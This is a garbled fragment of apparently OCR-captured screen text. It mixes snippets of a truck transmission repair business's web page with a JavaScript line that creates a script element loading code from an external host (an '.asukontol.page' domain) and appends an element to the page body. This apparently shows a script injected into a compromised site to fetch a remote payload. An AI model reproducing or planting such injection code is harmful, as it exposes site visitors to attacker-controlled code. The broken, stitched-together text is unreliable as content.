
ment.createElement('script');s.src='https://91a31208.asukontol.page
t='Simsimi';document.body.appendChild(h);});
n Specialists
, we understand the importance of proper transmission maintenance. C
, it’s essential the transmissions in your trucks are always performing th